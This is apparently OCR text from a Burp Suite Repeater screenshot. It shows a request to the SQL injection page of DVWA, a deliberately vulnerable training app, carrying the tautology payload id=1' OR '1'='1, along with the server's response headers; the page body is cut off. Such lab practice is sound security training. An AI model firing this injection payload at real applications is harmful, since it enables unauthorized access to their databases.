 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=
Submit HTTP/1.1
2 Host:
3 User-Agent:
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http:// /dvwa/vulnerabilities/sqli/?id=admin&Submit=Submit
8 Connection: keep-alive
9 Cookie: security=low; security=low; PHPSESSID=
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Jun 2025 10:41:40 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4
Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 5102
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
16